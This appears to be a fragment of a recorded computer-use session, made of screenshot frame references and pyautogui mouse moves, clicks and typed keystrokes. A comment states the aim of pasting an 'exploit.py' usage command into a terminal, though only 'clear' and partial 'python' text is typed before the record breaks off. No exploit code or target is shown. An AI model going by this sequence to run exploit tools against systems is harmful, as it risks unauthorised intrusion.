
pyautogui.moveTo(318, 398)

pyautogui.moveTo(452, 602)

# In a fresh terminal, paste the example exploit.py usage command and remove the stray quote.
pyautogui.click(354, 132)

pyautogui.write('clear')
pyautogui.write('pytho')

pyautogui.write('m')

pyautogui.doubleClick(540, 548)
